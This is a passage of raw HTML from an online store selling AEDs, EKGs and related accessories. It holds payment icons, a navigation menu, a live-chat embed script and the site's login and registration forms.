2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M1.6 19.915v-1.062h0.836v-5.119h-0.836v-1.062h3.347c1.536 0 2.472 0.712 2.472 1.948 0 0.812-0.474 1.311-1.074 1.548 0.861 0.237 1.473 0.849 1.473 1.686 0 1.323-1.024 2.060-2.697 2.060h-3.521zM3.585 13.734v1.973h1.249c0.936 0 1.423-0.349 1.423-0.986 0-0.65-0.499-0.986-1.436-0.986h-1.236zM3.585 18.853h1.423c1.099 0 1.648-0.362 1.648-1.061 0-0.687-0.587-1.061-1.736-1.061h-1.336v2.122zM13.887 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM19.507 16.818v-0.3c0-0.749-0.599-1.062-1.249-1.062-0.612 0-1.137 0.25-1.561 0.637l-0.724-0.787c0.499-0.462 1.211-0.886 2.285-0.886 1.336 0 2.372 0.712 2.372 2.060v2.372h0.774v1.061h-1.898v-0.562c-0.287 0.462-1.061 0.737-1.823 0.737-1.099 0-2.048-0.562-2.048-1.673 0-1.311 1.286-1.811 2.46-1.811 0.575-0.001 1.049 0.112 1.411 0.212zM19.507 17.767c-0.349-0.125-0.874-0.225-1.361-0.225-0.699 0-1.373 0.225-1.373 0.861 0 0.474 0.425 0.7 1.011 0.7 0.812 0 1.724-0.437 1.724-1.187v-0.15zM28.073 18.853v1.062h-5.37v-1.062h2.223v-3.197h-1.698v-1.061h2.797v4.258h2.048zM26.025 13.534h-1.236v-1.624h1.236v1.624zM29.396 18.853h0.812v-3.197h-0.762v-1.062h1.848v0.687c0.325-0.524 0.999-0.861 1.823-0.861 1.187 0 2.035 0.749 2.035 1.96v2.472h0.812v1.062h-2.76v-1.062h0.849v-2.173c0-0.924-0.562-1.187-1.074-1.187-0.837 0-1.673 0.625-1.673 1.586v1.773h0.849v1.062h-2.76v-1.061zM37.476 15.656h-1.386v-1.062h1.386v-1.923h1.099v1.923h2.585v1.062h-2.585v2.235c0 0.824 0.575 1.162 1.236 1.162 0.624 0 1.149-0.349 1.536-0.737l0.737 0.762c-0.487 0.525-1.236 1.012-2.273 1.012-1.336 0-2.335-0.737-2.335-2.16v-2.273zM48.077 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM55.469 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.211-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.187 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM51.037 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.498 0.525-1.686 1.274zM62.3 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.212-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.188 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM57.867 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.499 0.525-1.686 1.274z"></path>
</svg>
<span class="screen-reader-text">Braintree</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.calmedequipment.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-259"><a href="https://www.calmedequipment.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.calmedequipment.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/">Shipping and Return</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>California Medical Equipment</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="https://www.calmedequipment.com/aed/">AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="https://www.calmedequipment.com/refurbished-aed/">Refurbished AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046"><a href="#">Recommended AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a>EKG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918"><a href="#">AED&#8217;s Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://calmedequipment.com/requestaquote/">Request A Quote</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171"><a href="#">Resources</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://calmedequipment.com/aed-trade-in-program/">Trade In Program</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f05f0f267771f3813c0a936/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6c3f7e49a3" /><input type="hidden" name="_wp_http_referer" value="/18562-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.calmedequipment.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		<p class="registration-form-mailpoet">
      <label for="mailpoet_subscribe_on_register">
        <input
          type="hidden"
          id="mailpoet_subscribe_on_register_active"
          value="1"
          name="mailpoet[subscribe_on_register_active]"
        />
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_register"
          value="1"
          name="mailpoet[subscribe_on_register]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.calmedequipment.com/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
